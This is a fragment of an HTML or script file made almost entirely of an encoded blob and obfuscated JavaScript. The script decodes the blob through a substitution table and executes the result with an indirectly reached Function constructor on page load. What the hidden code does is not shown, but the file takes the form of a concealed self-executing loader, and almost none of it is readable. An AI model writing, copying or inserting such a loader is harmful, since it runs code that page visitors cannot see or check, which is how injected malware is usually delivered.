7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>
